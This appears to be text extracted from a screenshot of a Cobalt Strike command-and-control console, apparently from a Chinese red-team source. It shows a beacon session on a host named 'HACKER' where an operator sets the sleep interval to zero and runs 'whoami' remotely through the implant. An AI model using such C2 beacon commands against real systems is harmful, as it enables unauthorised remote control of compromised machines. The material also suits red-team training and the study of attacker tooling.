 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
179 192.168 http saulGoodman HACKER http.exe 6296 x64 217ms
Event Log X Listeners X Beacon 192.168 @6296 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
hacker\saulgoodman
渗透攻击红队
[HACKER] saulGoodman/6296 (x64) last: 217ms
beacon>